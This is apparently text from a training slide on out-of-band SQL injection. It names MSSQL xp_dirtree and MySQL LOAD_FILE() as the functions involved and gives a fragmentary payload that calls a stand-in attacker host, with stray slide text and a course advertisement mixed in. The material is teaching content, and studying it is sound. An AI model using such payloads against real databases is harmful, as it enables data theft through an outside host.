 Types of SQL injection: Out-of-bound
Out-of-bound is not very common, because it depends on features being enabled on the
DBMS server being used by web application
This type of injection is used when an attacker is unable to use the same channel to attack
and gather result
Functions to use
MSSQL: master..xp_dirtree
MySQL: LOAD_FILE()
Example of payload
ESCRIPTION
Cyber Skills!
attacker.example.com\foo' --
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com